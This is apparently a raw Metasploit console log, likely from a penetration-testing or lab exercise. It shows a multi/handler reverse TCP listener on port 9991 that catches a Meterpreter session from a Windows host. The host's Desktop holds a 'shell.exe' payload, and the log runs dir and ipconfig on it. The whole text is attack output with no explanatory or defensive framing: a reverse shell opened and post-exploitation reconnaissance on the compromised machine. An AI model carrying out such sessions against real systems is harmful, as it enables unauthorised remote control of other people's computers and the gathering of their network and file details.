 msf6 exploit(multi/handler) > run
[-] Handler failed to bind to -
[*] Started reverse TCP handler on 0.0.0.0:9991
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 2 opened ( -> ) at 2020-09-24 16:11:16 +0800
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-08-28 11:06:31 +0800 Memcached
40777/rwxrwxrwx 4096 dir 2020-09-10 09:29:45 +0800 Navicat Premium_11.2.7简体中文版
100666/rw-rw-rw- 282 fil 2020-08-28 10:42:18 +0800 desktop.ini
100777/rwxrwxrwx 3982472 fil 2020-08-06 19:41:02 +0800 npp.7.8.1.Installer.x64.exe
40777/rwxrwxrwx 4096 dir 2020-09-07 09:55:09 +0800 phpStudy_64
100666/rw-rw-rw- 81370264 fil 2020-09-07 09:54:46 +0800 phpStudy_64.zip
100777/rwxrwxrwx 73802 fil 2020-09-24 15:56:20 +0800 shell.exe
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name : Intel(R) 82574L
Hardware MAC : 00:0c:29:84:e9:20
MTU : 1500
IPv4 Address : 192.168.122.137
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f022:b9f0:271b:e478